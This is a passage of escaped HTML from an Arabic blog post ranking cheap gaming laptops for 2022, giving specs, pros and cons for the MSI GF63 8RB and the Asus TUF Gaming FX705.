115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E11\n\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eساعة \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأداء وحدة المعالجة المركزية \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ECPU\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eقوي\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eسعره مناسب للغاية لما يقدمه \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eلوحة المفاتيح مريحة في الاستخدام\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eنقاط سلبية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l8 level1 lfo9; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالرسومات (الجرافيكس) متوسطة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eألوان العرض باهته\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالصوت ليس بأفضل جودة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E4- لاب توب MSI GF63 8RB\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy670Q5xadIofqkstlPKaeKuWsliEV3a3tplejbJvM4bqdFoqsGRh6JG7vdPNrecPypj6ei1EfRnpHnkpYqDqPuvQHo8viisyyxAZ0Jm4nErPROFbuOe3ltTKw-ybYAu0Vl5rdK2PoXQfg5eX3CvGd1raV583hsZ_4XqoPAtsfZv5kE-h_tGjSt1W0\/s1200\/513GdZmfxhL.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy670Q5xadIofqkstlPKaeKuWsliEV3a3tplejbJvM4bqdFoqsGRh6JG7vdPNrecPypj6ei1EfRnpHnkpYqDqPuvQHo8viisyyxAZ0Jm4nErPROFbuOe3ltTKw-ybYAu0Vl5rdK2PoXQfg5eX3CvGd1raV583hsZ_4XqoPAtsfZv5kE-h_tGjSt1W0\/w640-h640\/513GdZmfxhL.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالمواصفات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l9 level1 lfo10; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم\/دقة الشاشة : \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة \/ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذاكرة الوصول العشوائي\/التخزين : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E16GB \/ 256GB\nM.2 PCIe SSD \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمع محرك أقراص ثابتة \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1TB, 5400-rpm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة المعالجة المركزية : \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E2.2GH Intel Core i7-8750\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس) :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ENvidia GeForce\nGTX 1050 Ti + 4GB VRAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eأسباب\nللشراء \u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l10 level1 lfo11; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذات تصميم مرن وخفيف الوزن نسبيًا\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأداء وحدة المعالجة المركزية سريع وقوي \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eخيار مناسب للاعبين (الجيمرز) المبتدئين لسهولة التعامل من\nخلاله\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003Eنقاط سلبية\n\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l11 level1 lfo12; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eلوحة المفاتيح غير مريحه في الاستخدام\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eلا توجد به المواصفات القوية التي يحتاجها اللاعبين (الجيمرز)\nالمحترفين\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E5- لاب توب Asus TUF Gaming FX705\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcv0Hn5RlFUAANzuEel8b-btkXGB4OY3YU8m5XCgYWc4np6YxV_k0zht-qRDGRLNsZSrrWeg2Vg8OW2T8I5sYcfrHTy0K0ZvC-mDL_uYdODOybNr9mUNft7mEVueboUuEA6WMRS50BAOGs1khRI-FL5SJ-UhebmEckeXOjSuo9E1p3G86G6ShK_eI\/s1000\/51AohUMi2mL.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"683\" data-original-width=\"1000\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcv0Hn5RlFUAANzuEel8b-btkXGB4OY3YU8m5XCgYWc4np6YxV_k0zht-qRDGRLNsZSrrWeg2Vg8OW2T8I5sYcfrHTy0K0ZvC-mDL_uYdODOybNr9mUNft7mEVueboUuEA6WMRS50BAOGs1khRI-FL5SJ-UhebmEckeXOjSuo9E1p3G86G6ShK_eI\/w640-h438\/51AohUMi2mL.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالمواصفات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l12 level1 lfo13; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم\/دقة الشاشة : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة \/ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan 